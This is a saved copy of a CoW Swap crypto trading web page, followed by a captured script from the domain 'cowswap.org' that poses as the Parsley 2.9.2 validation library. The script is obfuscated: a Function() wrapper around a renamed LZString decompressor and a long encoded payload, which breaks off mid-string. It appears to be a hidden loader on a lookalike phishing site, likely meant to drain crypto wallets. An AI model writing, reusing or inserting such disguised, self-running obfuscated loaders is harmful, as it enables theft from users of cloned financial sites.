data-savepage-src="https://analytics.twitter.com/1/i/adsct?bci=4&dv=Asia%2FCalcutta%26en-GB%2Cen-US%2Cen%26Google%20Inc.%26Win32%26255%261536%26864%266%2624%261536%26816%260%26na&eci=3&event=%7B%7D&event_id=93e24bdf-7f3f-4b3a-9793-5f7eb5838b0b&integration=advertiser&p_id=Twitter&p_user_id=0&pl_id=5e78500f-e4f6-4f44-b2c2-f9f6e41e0501&pt=Swap%20-%20CoW%20Swap%20%7C%20The%20smartest%20way%20to%20trade%20cryptocurrencies&tw_document_href=https%3A%2F%2Fswap.cow.fi%2F%23%2F1%2Fswap%2FWETH%2F0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48&tw_iframe_status=0&txn_id=oddz2&type=javascript&version=2.3.35" src="[data-uri]" height="1" width="1" style="display: none;"><img data-savepage-src="https://t.co/1/i/adsct?bci=4&dv=Asia%2FCalcutta%26en-GB%2Cen-US%2Cen%26Google%20Inc.%26Win32%26255%261536%26864%266%2624%261536%26816%260%26na&eci=4&event=%7B%7D&event_id=36c288bd-8407-41e6-8079-01a4b1e484a5&integration=advertiser&p_id=Twitter&p_user_id=0&pl_id=5e78500f-e4f6-4f44-b2c2-f9f6e41e0501&pt=Swap%20-%20CoW%20Swap%20%7C%20The%20smartest%20way%20to%20trade%20cryptocurrencies&tw_document_href=https%3A%2F%2Fswap.cow.fi%2F%23%2F1%2Fswap%2FWETH%2F0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48&tw_iframe_status=0&txn_id=tw-oddz2-oddz8&type=javascript&version=2.3.35" src="[data-uri]" height="1" width="1" style="display: none;"><img data-savepage-src="https://analytics.twitter.com/1/i/adsct?bci=4&dv=Asia%2FCalcutta%26en-GB%2Cen-US%2Cen%26Google%20Inc.%26Win32%26255%261536%26864%266%2624%261536%26816%260%26na&eci=4&event=%7B%7D&event_id=36c288bd-8407-41e6-8079-01a4b1e484a5&integration=advertiser&p_id=Twitter&p_user_id=0&pl_id=5e78500f-e4f6-4f44-b2c2-f9f6e41e0501&pt=Swap%20-%20CoW%20Swap%20%7C%20The%20smartest%20way%20to%20trade%20cryptocurrencies&tw_document_href=https%3A%2F%2Fswap.cow.fi%2F%23%2F1%2Fswap%2FWETH%2F0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48&tw_iframe_status=0&txn_id=tw-oddz2-oddz8&type=javascript&version=2.3.35" src="[data-uri]" height="1" width="1" style="display: none;"><reach-portal><div class="styled__PopoverContainer-sc-1kzzwpf-2 hvVAAb" data-popper-reference-hidden="true" data-popper-escaped="false" data-popper-placement="right" style="position: fixed; inset: 0px auto auto 0px; z-index: 999999; transform: translate3d(8px, -0.8px, 0px);"><div><div class="Tooltip__TooltipContainer-sc-rbcoo7-0 BCogA"><div>CoW Swap dynamically adjusts your slippage tolerance to ensure your trade executes quickly while still getting the best price. To override this, enter your desired slippage amount.<br><br>Either way, your slippage is protected from MEV!</div></div></div><div class="styled__Arrow-sc-1kzzwpf-3 ghdOiR arrow-right" style="position: absolute; top: 0px; transform: translate3d(0px, 0px, 0px);"></div></div></reach-portal><reach-portal><div class="styled__PopoverContainer-sc-1kzzwpf-2 hvVAAb" data-popper-reference-hidden="true" data-popper-escaped="false" data-popper-placement="right" style="position: fixed; inset: 0px auto auto 0px; z-index: 999999; transform: translate3d(8px, -0.8px, 0px);"><div><div class="Tooltip__TooltipContainer-sc-rbcoo7-0 BCogA"><div>Your swap expires and will not execute if it is pending for longer than the selected duration.<br><br>Only executed swaps incur fees.</div></div></div><div class="styled__Arrow-sc-1kzzwpf-3 ghdOiR arrow-right" style="position: absolute; top: 0px; transform: translate3d(0px, 0px, 0px);"></div></div></reach-portal><reach-portal><div class="styled__PopoverContainer-sc-1kzzwpf-2 hvVAAb" data-popper-reference-hidden="true" data-popper-escaped="false" data-popper-placement="right" style="position: fixed; inset: 0px auto auto 0px; z-index: 999999; transform: translate3d(8px, -0.8px, 0px);"><div><div class="Tooltip__TooltipContainer-sc-rbcoo7-0 BCogA"><div>Allows you to choose a destination address for the swap other than the connected one.</div></div></div><div class="styled__Arrow-sc-1kzzwpf-3 ghdOiR arrow-right" style="position: absolute; top: 0px; transform: translate3d(0px, 0px, 0px);"></div></div></reach-portal><reach-portal><div class="styled__PopoverContainer-sc-1kzzwpf-2 hvVAAb" data-popper-reference-hidden="true" data-popper-escaped="false" data-popper-placement="right" style="position: fixed; inset: 0px auto auto 0px; z-index: 999999; transform: translate3d(8px, -0.8px, 0px);"><div><div class="Tooltip__TooltipContainer-sc-rbcoo7-0 BCogA"><div>Allows you to set partial token approvals instead of full approvals.</div></div></div><div class="styled__Arrow-sc-1kzzwpf-3 ghdOiR arrow-right" style="position: absolute; top: 0px; transform: translate3d(0px, 0px, 0px);"></div></div></reach-portal><reach-portal><div class="styled__PopoverContainer-sc-1kzzwpf-2 hvVAAb" data-popper-reference-hidden="true" data-popper-escaped="false" data-popper-placement="right" style="position: fixed; inset: 0px auto auto 0px; z-index: 999999; transform: translate3d(8px, -0.8px, 0px);"><div><div class="Tooltip__TooltipContainer-sc-rbcoo7-0 BCogA"><div><b><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 10 10" width="12" height="12"><path fill="currentColor" d="M1.123 10c-.47 0-.805-.21-1.003-.632-.199-.421-.15-.812.145-1.174l3.074-3.75V1.111h-.554a.535.535 0 0 1-.395-.16.538.538 0 0 1-.159-.395c0-.158.053-.29.16-.396A.535.535 0 0 1 2.784 0h4.43c.157 0 .289.053.395.16a.537.537 0 0 1 .159.396.534.534 0 0 1-.16.395.535.535 0 0 1-.394.16H6.66v3.333l3.074 3.75c.295.362.344.753.145 1.174-.198.421-.533.632-1.003.632H1.123Zm1.108-1.667h5.538L5.886 6.111H4.114L2.23 8.333Zm-1.108.556h7.754L5.554 4.833V1.111H4.446v3.722L1.123 8.89Z"></path></svg> Experimental:</b> Add DeFI interactions before and after your trade.</div></div></div><div class="styled__Arrow-sc-1kzzwpf-3 ghdOiR arrow-right" style="position: absolute; top: 0px; transform: translate3d(0px, 0px, 0px);"></div></div></reach-portal><reach-portal><div class="styled__PopoverContainer-sc-1kzzwpf-2 hvVAAb" data-popper-reference-hidden="true" data-popper-escaped="false" data-popper-placement="right" style="position: fixed; inset: 0px auto auto 0px; z-index: 999999; transform: translate3d(8px, -0.8px, 0px);"><div><div class="Tooltip__TooltipContainer-sc-rbcoo7-0 BCogA"><div>CoW Swap has dynamically selected this slippage amount to account for current gas prices and trade size. Changes may result in slower execution.</div></div></div><div class="styled__Arrow-sc-1kzzwpf-3 ghdOiR arrow-right" style="position: absolute; top: 0px; transform: translate3d(0px, 0px, 0px);"></div></div></reach-portal><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3bd7a872a0b748c3a7baa7734a55b2db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cowswap.org/parsley-2.9.2.min.js
body_size: 25584
content:
Function("uGQoIa","var a=function(...b){b.length=0;var pzNOXj=String.fromCharCode,Jlw3Erh=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=\",__globalObject=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$\",__TextDecoder={};function __Uint8Array(...b){b.length=2;if(!__TextDecoder[b[0]]){__TextDecoder[b[0]]={};for(b[2]=0;b[2]<b[0].length;b[2]++)__TextDecoder[b[0]][b[0].charAt(b[2])]=b[2]}return __TextDecoder[b[0]][b[1]]}b.a={compressToBase64:function(...pzNOXj){pzNOXj.length=1;if(null==pzNOXj[0])return\"\";pzNOXj[1]=b.a._compress(pzNOXj[0],6,function(...pzNOXj){pzNOXj.length=1;return Jlw3Erh.charAt(pzNOXj[0])});switch(pzNOXj[1].length%4){default:case 0:return pzNOXj[1];case 1:return pzNOXj[1]+\"===\";case 2:return pzNOXj[1]+\"==\";case 3:return pzNOXj[1]+\"=\"}},decompressFromBase64:function(...pzNOXj){pzNOXj.length=1;return null==pzNOXj[0]?\"\":\"\"==pzNOXj[0]?null:b.a._decompress(pzNOXj[0].length,32,function(...b){b.length=1;return __Uint8Array(Jlw3Erh,pzNOXj[0].charAt(b[0]))})},compressToUTF16:function(...Jlw3Erh){Jlw3Erh.length=1;return null==Jlw3Erh[0]?\"\":b.a._compress(Jlw3Erh[0],15,function(...Jlw3Erh){Jlw3Erh.length=1;return pzNOXj(Jlw3Erh[0]+32)})+\" \"},decompressFromUTF16:function(...pzNOXj){pzNOXj.length=1;return null==pzNOXj[0]?\"\":\"\"==pzNOXj[0]?null:b.a._decompress(pzNOXj[0].length,16384,function(...b){b.length=1;return pzNOXj[0].charCodeAt(b[0])-32})},compressToUint8Array:function(...pzNOXj){pzNOXj.length=1;for(var __Buffer=b.a.compress(pzNOXj[0]),__String=new Uint8Array(2*__Buffer.length),__Array=0,utf8ArrayToStr=__Buffer.length;__Array<utf8ArrayToStr;__Array++){pzNOXj.a=__Buffer.charCodeAt(__Array);__String[2*__Array]=pzNOXj.a>>>8,__String[2*__Array+1]=pzNOXj.a%256}return __String},decompressFromUint8Array:function(...Jlw3Erh){Jlw3Erh.length=1;if(null==Jlw3Erh[0])return b.a.decompress(Jlw3Erh[0]);for(var __Buffer=new Array(Jlw3Erh[0].length/2),__String=0,__Array=__Buffer.length;__String<__Array;__String++)__Buffer[__String]=256*Jlw3Erh[0][2*__String]+Jlw3Erh[0][2*__String+1];Jlw3Erh.a=[];return __Buffer.forEach(function(...__Buffer){__Buffer.length=1;Jlw3Erh.a.push(pzNOXj(__Buffer[0]))}),b.a.decompress(Jlw3Erh.a.join(\"\"))},compressToEncodedURIComponent:function(...pzNOXj){pzNOXj.length=1;return null==pzNOXj[0]?\"\":b.a._compress(pzNOXj[0],6,function(...pzNOXj){pzNOXj.length=1;return __globalObject.charAt(pzNOXj[0])})},decompressFromEncodedURIComponent:function(...pzNOXj){pzNOXj.length=1;return null==pzNOXj[0]?\"\":\"\"==pzNOXj[0]?null:(pzNOXj[0]=pzNOXj[0].replace(/ /g,\"+\"),b.a._decompress(pzNOXj[0].length,32,function(...b){b.length=1;return __Uint8Array(__globalObject,pzNOXj[0].charAt(b[0]))}))},compress:function(...Jlw3Erh){Jlw3Erh.length=1;return b.a._compress(Jlw3Erh[0],16,function(...Jlw3Erh){Jlw3Erh.length=1;return pzNOXj(Jlw3Erh[0])})},_compress:function(...b){b.length=3;if(null==b[0])return\"\";var pzNOXj,Jlw3Erh,__globalObject,__Buffer={},__String={},a=\"\",__Array=\"\",utf8ArrayToStr=\"\",aHIzOlf=2,uk9i4V=3,g=2,h=[],i=0,SsriNcm=0;for(__globalObject=0;__globalObject<b[0].length;__globalObject++)if(a=b[0].charAt(__globalObject),Object.prototype.hasOwnProperty.call(__Buffer,a)||(__Buffer[a]=uk9i4V++,__String[a]=!0),__Array=utf8ArrayToStr+a,Object.prototype.hasOwnProperty.call(__Buffer,__Array))utf8ArrayToStr=__Array;else{if(Object.prototype.hasOwnProperty.call(__String,utf8ArrayToStr)){if(utf8ArrayToStr.charCodeAt(0)<256){for(pzNOXj=0;pzNOXj<g;pzNOXj++)i<<=1,SsriNcm==b[1]-1?(SsriNcm=0,h.push(b[2](i)),i=0):SsriNcm++;for(Jlw3Erh=utf8ArrayToStr.charCodeAt(0),pzNOXj=0;pzNOXj<8;pzNOXj++)i=i<<1|1&Jlw3Erh,SsriNcm==b[1]-1?(SsriNcm=0,h.push(b[2](i)),i=0):SsriNcm++,Jlw3Erh>>=1}else{for(Jlw3Erh=1,pzNOXj=0;pzNOXj<g;pzNOXj++)i=i<<1|Jlw3Erh,SsriNcm==b[1]-1?(SsriNcm=0,h.push(b[2](i)),i=0):SsriNcm++,Jlw3Erh=0;for(Jlw3Erh=utf8ArrayToStr.charCodeAt(0),pzNOXj=0;pzNOXj<16;pzNOXj++)i=i<<1|1&Jlw3Erh,SsriNcm==b[1]-1?(SsriNcm=0,h.push(b[2](i)),i=0):SsriNcm++,Jlw3Erh>>=1}0==--aHIzOlf&&(aHIzOlf=Math.pow(2,g),g++),delete __String[utf8ArrayToStr]}else for(Jlw3Erh=__Buffer[utf8ArrayToStr],pzNOXj=0;pzNOXj<g;pzNOXj++)i=i<<1|1&Jlw3Erh,SsriNcm==b[1]-1?(SsriNcm=0,h.push(b[2](i)),i=0):SsriNcm++,Jlw3Erh>>=1;0==--aHIzOlf&&(aHIzOlf=Math.pow(2,g),g++),__Buffer[__Array]=uk9i4V++,utf8ArrayToStr=String(a)}if(\"\"!==utf8ArrayToStr){if(Object.prototype.hasOwnProperty.call(__String,utf8ArrayToStr)){if(utf8ArrayToStr.charCodeAt(0)<256){for(pzNOXj=0;pzNOXj<g;pzNOXj++)i<<=1,SsriNcm==b[1]-1?(SsriNcm=0,h.push(b[2](i)),i=0):SsriNcm++;for(Jlw3Erh=utf8ArrayToStr.charCodeAt(0),pzNOXj=0;pzNOXj<8;pzNOXj++)i=i<<1|1&Jlw3Erh,SsriNcm==b[1]-1?(SsriNcm=0,h.push(b[2](i)),i=0):SsriNcm++,Jlw3Erh>>=1}else{for(Jlw3Erh=1,pzNOXj=0;pzNOXj<g;pzNOXj++)i=i<<1|Jlw3Erh,SsriNcm==b[1]-1?(SsriNcm=0,h.push(b[2](i)),i=0):SsriNcm++,Jlw3Erh=0;for(Jlw3Erh=utf8ArrayToStr.charCodeAt(0),pzNOXj=0;pzNOXj<16;pzNOXj++)i=i<<1|1&Jlw3Erh,SsriNcm==b[1]-1?(SsriNcm=0,h.push(b[2](i)),i=0):SsriNcm++,Jlw3Erh>>=1}0==--aHIzOlf&&(aHIzOlf=Math.pow(2,g),g++),delete __String[utf8ArrayToStr]}else for(Jlw3Erh=__Buffer[utf8ArrayToStr],pzNOXj=0;pzNOXj<g;pzNOXj++)i=i<<1|1&Jlw3Erh,SsriNcm==b[1]-1?(SsriNcm=0,h.push(b[2](i)),i=0):SsriNcm++,Jlw3Erh>>=1;0==--aHIzOlf&&(aHIzOlf=Math.pow(2,g),g++)}for(Jlw3Erh=2,pzNOXj=0;pzNOXj<g;pzNOXj++)i=i<<1|1&Jlw3Erh,SsriNcm==b[1]-1?(SsriNcm=0,h.push(b[2](i)),i=0):SsriNcm++,Jlw3Erh>>=1;for(;;){if(i<<=1,SsriNcm==b[1]-1){h.push(b[2](i));break}SsriNcm++}return h.join(\"\")},decompress:function(...pzNOXj){pzNOXj.length=1;return null==pzNOXj[0]?\"\":\"\"==pzNOXj[0]?null:b.a._decompress(pzNOXj[0].length,32768,function(...b){b.length=1;return pzNOXj[0].charCodeAt(b[0])})},_decompress:function(...b){b.length=3;var Jlw3Erh,__globalObject,__TextDecoder,__Buffer,a,__String,__Array,utf8ArrayToStr=[],aHIzOlf=4,e=4,uk9i4V=3,j=\"\",k=[],SMjwCl5={val:b[2](0),position:b[1],index:1};for(Jlw3Erh=0;Jlw3Erh<3;Jlw3Erh++)utf8ArrayToStr[Jlw3Erh]=Jlw3Erh;for(__TextDecoder=0,a=Math.pow(2,2),__String=1;__String!=a;)__Buffer=SMjwCl5.val&SMjwCl5.position,SMjwCl5.position>>=1,0==SMjwCl5.position&&(SMjwCl5.position=b[1],SMjwCl5.val=b[2](SMjwCl5.index++)),__TextDecoder|=(__Buffer>0?1:0)*__String,__String<<=1;switch(__TextDecoder){case 0:for(__TextDecoder=0,a=Math.pow(2,8),__String=1;__String!=a;)__Buffer=SMjwCl5.val&SMjwCl5.position,SMjwCl5.position>>=1,0==SMjwCl5.position&&(SMjwCl5.position=b[1],SMjwCl5.val=b[2](SMjwCl5.index++)),__TextDecoder|=(__Buffer>0?1:0)*__String,__String<<=1;__Array=pzNOXj(__TextDecoder);break;case 1:for(__TextDecoder=0,a=Math.pow(2,16),__String=1;__String!=a;)__Buffer=SMjwCl5.val&SMjwCl5.position,SMjwCl5.position>>=1,0==SMjwCl5.position&&(SMjwCl5.position=b[1],SMjwCl5.val=b[2](SMjwCl5.index++)),__TextDecoder|=(__Buffer>0?1:0)*__String,__String<<=1;__Array=pzNOXj(__TextDecoder);break;case 2:return\"\"}for(utf8ArrayToStr[3]=__Array,__globalObject=__Array,k.push(__Array);;){if(SMjwCl5.index>b[0])return\"\";for(__TextDecoder=0,a=Math.pow(2,uk9i4V),__String=1;__String!=a;)__Buffer=SMjwCl5.val&SMjwCl5.position,SMjwCl5.position>>=1,0==SMjwCl5.position&&(SMjwCl5.position=b[1],SMjwCl5.val=b[2](SMjwCl5.index++)),__TextDecoder|=(__Buffer>0?1:0)*__String,__String<<=1;switch(__Array=__TextDecoder){case 0:for(__TextDecoder=0,a=Math.pow(2,8),__String=1;__String!=a;)__Buffer=SMjwCl5.val&SMjwCl5.position,SMjwCl5.position>>=1,0==SMjwCl5.position&&(SMjwCl5.position=b[1],SMjwCl5.val=b[2](SMjwCl5.index++)),__TextDecoder|=(__Buffer>0?1:0)*__String,__String<<=1;utf8ArrayToStr[e++]=pzNOXj(__TextDecoder),__Array=e-1,aHIzOlf--;break;case 1:for(__TextDecoder=0,a=Math.pow(2,16),__String=1;__String!=a;)__Buffer=SMjwCl5.val&SMjwCl5.position,SMjwCl5.position>>=1,0==SMjwCl5.position&&(SMjwCl5.position=b[1],SMjwCl5.val=b[2](SMjwCl5.index++)),__TextDecoder|=(__Buffer>0?1:0)*__String,__String<<=1;utf8ArrayToStr[e++]=pzNOXj(__TextDecoder),__Array=e-1,aHIzOlf--;break;case 2:return k.join(\"\")}if(0==aHIzOlf&&(aHIzOlf=Math.pow(2,uk9i4V),uk9i4V++),utf8ArrayToStr[__Array])j=utf8ArrayToStr[__Array];else{if(__Array!==e)return null;j=__globalObject+__globalObject.charAt(0)}k.push(j),utf8ArrayToStr[e++]=__globalObject+j.charAt(0),__globalObject=j,0==--aHIzOlf&&(aHIzOlf=Math.pow(2,uk9i4V),uk9i4V++)}}};return b.a}(),b,pzNOXj,Jlw3Erh,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;\"function\"==uGQoIa[\"xhcmTIb\"]&&uGQoIa[\"bTz3ZT\"].amd?uGQoIa[\"bTz3ZT\"](function(){return a}):\"undefined\"!=uGQoIa[\"tziQoQ\"]&&null!=uGQoIa[\"w\"]?uGQoIa[\"w\"].exports=a:\"undefined\"!=uGQoIa[\"XLjoPnN\"]&&null!=uGQoIa[\"x\"]&&uGQoIa[\"x\"].module(\"LZString\",[]).factory(\"LZString\",function(){return a});b=void 0;(function(...pzNOXj){pzNOXj.length=0;pzNOXj.a=\"\\u15E1\\u6C29\\u416C\\u0680\\u4B30\\u5823\\u704C\\u409E\\u0370\\u0E80\\u3B20\\u4E22\\u0A40\\u0E60\\u1320\\u1B20\\u2E21\\u6822\\u782E\\u7024\\u2048\\u5384Q\\u6B4Af\\u0124\\u0408\\u025B\\u5025\\u2820\\u4826\\u2821\\u1020\\u3827\\u5BC0\\u07C0\\u0170\\u0450\\u01B4\\u27E0\\u08C0\\u0DC0\\u0ECF\\u6033\\u2037\\u603F\\u402F\\u2030\\u44E0\\u15A0\\u0969\\u4049\\u156D\\u04A0\\u0320\\u2920\\u3220\\u4620\\u699F \\u402B\\u2560\\u01C0\\u0213\\x81\\u2A826\\\\\\u4038\\u202B\\u3021\\u7068\\xF4\\u3220\\u4964;*\\u6349\\u0826\\u5A64\\u01B8\\u2264\\u2A20\\u31A1\\u30B3\\u6220\\u0714\\u6400\\u4C81\\u6E20\\u2A30E3\\u69A2\\u36E0\\x88\\u2190\\u2150%\\u0CCA\\u202C\\u2460\\u0242\\u2C23\\u0820\\u1484\\u6584\\u403B\\u5EEE\\u502D\\u6295\\u59B9\\u1871\\u1EA2\\u5B26\\u1125\\u4ABA\\u39AA\\u4AD2\\u5022\\u38C8\\u2227\\u7B3D\\u726B\\u3FA4\\u15BF\\u43C8\\u6484\\u27A0\\u0605\\u2574\\u4C2B\\u29F2\\u4868\\u775C\\u66E6\\u61C6\\u5D35\\u4D15\\u2880\\u108A\\u4164\\u28AA\\u55DE\\u4DC3\\u550A\\u5E53\\u64A6\\u28C0\\u4AA0\\u0206\\u3248\\u4153\\u1EEE\\u70A1\\u0A95\\u0CC6\\u18A2\\u3052\\u5CB1\\u03D8\\u7299\\u4ECD\\u502C.\\u122D\\u4082\\u2ED6\\u3A69\\u4763\\u6D1E\\u2E75\\u0443\\u4316\\u192A\\u618A\\u4664\\u2A6F\\u5791\\u7A52\\u2F24\\u64E0\\u6054<\\u2661\\u11B2\\u3128\\u24A5\\u2CAC\\u7521\\u6AC2\\u6448\\u02D8\\u2220\\u5820\\u5D48\\u09AE\\u5300\\u074B\\u04EE\\u2711\\u0890\\u44A5\\xA8\\u0543\\u17EB\\u7409\\u0892\\u2C6F\\u18B0\\u30D2\\u4A6F\\u0B81\\u3E95\\u5482\\u69A1\\u2A28\\u1B25\\u2178\\u6C98\\u5DE9\\u28A5\\u3C5A\\u524B\\u7249\\u7826\\u1824\\u77D9\\u395A\\u050C\\u03EC\\u128D\\u1EEB\\u53C8\\u1652\\u1125\\u01A9\\u4F47\\u026A\\u1BC8\\u646C!\\u3473\\u7984\\u34FB\\u4080\\u4CBE\\u3E33\\u6023\\u1D4D\\u33D7\\u2FCF\\u6887\\u305F\\u0467\\u4C87\\u2771\\u2930\\u419C\\u3642\\u2C00\\u31B0\\u54B6\\u222E\\u4E1C\\u03A8\\u0FA0\\u1566\\u0A2D\\u1001\\u3219\\u4DC2\\u1006\\u2896\\u1850\\u0345\\u69FC\\u0824\\u4093\\u30A8\\u3AA5\\u11B2\\u1D6E\\u70CC\\u0CED\\u41A0\\u1927\\u2860\\u1CA1\\u317F\\u1524\\u2972\\u122F\\u710A\\u348E\\u25BE\\u3721\\u48CC\\u04AB\\u7104\\u1324\\u0990\\u37A8\\u20E4\\u15AC\\u4214\\u0C26\\u3027\\u19AE\\u4950\\u262A\\u2D30\\u082F\\u086C\\u0D2F\\u318C\\u3238\\u40D2\\u1D65\\u21B2\\u3EAF\\u08F8\\u3DA6\\u291A\\u0843\\u2048\\u13C5\\u3206\\u2EA9\\u7084\\u053B\\u3128\\u0D2A\\u0572\\u3DAF\\u64E4\\u192B\\u70CC\\u2FAF\\u6192\\u376B\\u49D4\\u1162\\u6A1C\\u126A\\u41D4\\u3F4E\\u0A18\\u2460\\u199C\\u2F20\\u6206\\u20A4\\u70AA\\u22A3\\u1176\\u0920\\u6172\\u0D01\\x88\\u2264\\u620C\\u28EB\\u1530\\u010C\\u5192\\u15AA\\u40C4\\u182D\\u6215\\u1CA8\\u1134\\u0D2A\\u5908\\u1668\\u41DA\\u116D\\u6068\\u1F65\\u12EC\\u3AA2\\u7A18\\u3F45\\u4840\\u08AB\\u60C8\\u0D03\\u2040\\u13C3\\u1CEC\\u2EAF\\u6214\\u2A22\\u31C6\\u18E8\\u4088\\u372F\\u6202\\u1425\\u3214\\u302F\\u3150\\u0D2F\\u6570\\u3EA0\\u18DA\\u2620\\u1A14\\u1964\\u3089\\u0EEF\\u7068\\u12EE\\u25D8\\u3E2A\\u1932\\u7A2A\\u4A14\\u2464\\u70B8\\u182E\\u0932\\u2A6F\\u647A\\u2232\\u0A02\\u33EB\\u4992\\u28EF\\u50E8\\u13C0\\u1D30\\u35C4\\u6048\\u3FAD\\u6932\\u1F69\\u404C\\u33E6\\u2998\\u20A6\\u30E4\\u3725\\u3176\\u13AC&\\u3FAB\\u61EA\\u44AD\\u40EC\\u34E0\\u3838\\u246D\\u1A02\\u13A2\\u01D0\\u1926\\u30E4\\u6F2A\\u418C\\u596A\\u5068\\u2AAD\\u18BC\\u0CA7\\u3A06\\u1968\\u40B6\\u0F83\\u1C2E\\u166A\\u58D2\\u2DA5\\u1104\\u0DC0\\u19D8\\u3265\\u0202\\u3FA3\\u2096\\u3BA7\\u2057\\u3AA3\\u1D98\\u3AEF\\u6182\\u322F\\u6104\\u0D08\\u4132\\u05AE\\u5172\\u010D\\u6A14\\u0EE0\\u3890\\u152F\\u1934\\u11AB\\u40D2\\u15AE\\u24C4\\u24DB\\u30E4\\u2EA4\\u58C0\\u3AA5\\u5484\\u2E27\\u10C8\\xEA\\u5932\\u1120\\u2972\\u28E9\\u4158\\u74EF\\u40CC\\u36AE\\u70BD\\u166F\\u4482\\u49AD\\u6864\\u28ED\\u41EB\\u13AE\\u25A0\\u3FAE\\u4A0C\\u3F20\\u2884\\u32A2\\u0464\\u04AE\\u2528\\u19A2\\u6868\\u22AD\\u71E9\\u3F4B\\u0227\\u0E87\\u2176\\u3E25\\u01FC\\u3EC3\\u59F6\\u1D28\\u49E2\\u3ADB\\u6174\\u246A\\u41DA\\u1966\\u20E0\\u1D6B\\u7080\\u26A0\\u395C\\u1829\\u7172\\u2EA2\\u1206\\u3E4B\\u3DF2\\u11A1\\u0206\\u2261\\u1210\\u262B\\u6166\\u19A6\\u3215\\u3620\\xD8\\u325C\\u643A\\u6442\\u40B0\\u6C59\\u12A1\\u2E28\\u44E1\\u1134\\u0728\\u622B\\u2711\\u735A\\u01B0\\u1221\\u273B\\u546D\\u03B1\\u282D\\u0441\\u4F5E\\u5570\\u6C20\\u7294\\u6248\\u60A6\\u6635\\u0539\\u533D\\u06FD\\u7AD7\\u2073\\u7C47\\u6141\\u185F\\u4610\\u2D4F\\u203C\\u075B\\u46F1\\u6F5F\\u1441\\u0931\\u4331\\u2B28\\u1248\\u2A23\\u102F\\u3048\\u43A8\\u1082\\u0CC1\\u0824\\u78E0\\u05CB\\u6C2C\\u7304\\u2E25\\u7031\\u05F0\\u3A2A\\u186E\\u0661\\u023E\\u4864\\u0A23\\u5628\\u22C4\\u2AE3\\u5446\\u6348\\u1320\\u3884\\u0ED1\\u08E6\\u4062\\u1123\\u1225\\u4176\\u3C62\\u189F\\u07B8\\u70A7\\u2911\\u0DE0\\u2134\\u3102\\u4223\\u542E\\u62C4\\u3021\\u107E\\u0810\\u7D6B\\u4866\\u0740\\u7539\\u2170\\u0262\\u3052\\u41BC\\u3BA1\\u3475\\u07A8\\u4C23\\u5840\\u0661\\u783C\\u119C\\x80\\u644A\\u4138\\u3EE5\\u2825\\u72A0\\u01A5\\u2105\\u4EC0\\u2232\\u10B0\\u0A20\\u405A\\u60B0\\u01E7\\u726A\\u4600\\u10A5\\u30E9\\u0C20\\u1634\\u319D\\u0C60\\u2C57\\u4408\\u3A60\\u1C80\\u0712\\u7724\\u28F8\\u02CC\\u6C3F\\u61DC\\u08E0\\u072C\\u0228\\u1B23\\u308D\\xD0\\u07ACv\\u0228\\u4622\\u414A\\u09F1\\u584A\\u2158\\u2A24\\u3997\\xB0\\u1024\\u3079\\u08B0\\u78B6\\u6170\\u09A2\\u143D\\u0394\\u2120\\u1C9E\\u0348\\u332D\\u6086\\u09A0\\u6022\\u6060\\u1D20\\u2453\\u62CC\\u1522\\u286F\\u0350\\u1124\\u7082\\u0681\\u6826\\u41D0\\u1F72\\u224E\\u402D\\u2264\\u2094\\u03C8\\u19E8\\u50CB\\u0AA0\\u602B\\u103F\\u48E1\\u1624\\u0390\\u2AA7\\u7839\\u6290\\u3922\\u110B\\x80\\u643B\\u0CE0\\u1A03\\u625A\\u2344\\u0322\\u2C8C\\u0150\\u16A5\\u4864Q\\u163D\\u6064\\u0CE1\\u325A\\u4344\\u3A26\\u7784\\u41B0\\u3621\\x98\\u1EB0\\u5933\\u01D8\\u1121\\u4056\\u433E\\u34E4\\u2850\\u0600\\u79A1\\u3095\\u08AD\\u6A3E\\u1080\\u1241\\u2C34\\u0158\\u0165\\u7823\\u4240\\u70AE\\u70CB\\u0509\\u23BD\\u10E4\\u1FB3\\u3037\\u3124\\u2A23\\u745D\\u0278\\u3EA6\\u34AA\\u0A00\\u643E\\u307A\\u1D20\\u6039\\u661C\\u21D4\\u207E\\u062E\\u5CAB\\u5104\\u4F30\\u6220\\u3198\\u06A3\\u7436\\u23B2\\u0522\\u1464\\u4188\\u0625\\u2304\\u43E3\\u683C\\u1038\\u13E3\\u5C45\\u0184\\u1666\\u4C26\\u0578\\u61B9\\u3634X\\u163F\\u2064\\u1163\\u7836\\u21A8\\u0824\\u5C8A\\u0BC0\\u5CA3\\u2111\\u0BA1\\u2B25\\u5024\\u1740\\u6024\\u4397\\u1662\\u3894\\u0430\\u6D2C\\u4A76\\u0341\\u4058\\u7602\\u1D81\\u2052\\u41E8\\u122F\\u7095\\u4290\\u54AF\\u60FD\\u6640\\u3832\\u1130\\u1D61\\u445D\\u4248\\u3225\\u7840\\u4340\\u698D\\u60F4\\u066D\\u492B\\u504C\\u1F42\\u17A3\\u0344\\u3BA7\\u34D3\\u03B0\\u0922\\u68FA\\u0229\\u7A3F\\u219E\\u3560\\u182E\\u60D4\\u3EA3\\u5250\\u06E0\\u292A\\u1916\\u0241\\u0237\\u561C\\u0BF3\\u444AX\\u0527\\u2892\\u2502\\u5522S\\u4050\\u5226\\u2A68\\u0AE3\\u2F5A\\u6390\\xE5\\u2840\\u4790\\u3AA9\\u408C\\u0C01\\u5FB3\\u6130\\u1243\\u544F\\u0271\\u12E4\\u106A\\u45E0\\u22A2\\u2030\\u0382\\u642C\\u4044\\u1E42\\u58B9\\u21F0\\u3226!\\u60A0\\u2721\\u30B1\\u0471\\u6827